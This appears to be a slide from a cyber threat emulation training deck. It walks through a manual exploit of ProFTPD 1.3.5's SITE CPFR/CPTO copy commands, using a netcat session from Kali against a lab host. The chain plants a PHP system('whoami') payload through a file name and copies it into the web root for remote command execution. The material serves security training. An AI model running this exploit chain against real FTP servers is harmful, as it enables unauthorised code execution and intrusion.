 CTE | Cyber Threat Emulation
Let’s see that manually as well:
• Trying these commands yields much better results.
root@kali:~# nc 192.168.229.105 21
220 ProFTPD 1.3.5 Server (Great job!) [172.17.0.2]
site cpfr /proc/self/cmdline
350 File or directory exists, ready for destination name
site cpto /tmp/<?php system("whoami") ?>
250 Copy successful
Success!
site cpfr /tmp/<?php system("whoami") ?>
350 File or directory exists, ready for destination name
site cpto /var/www/html/anything.php
250 Copy successful
• Now we can view anything.php on the website and see the whoami ouput.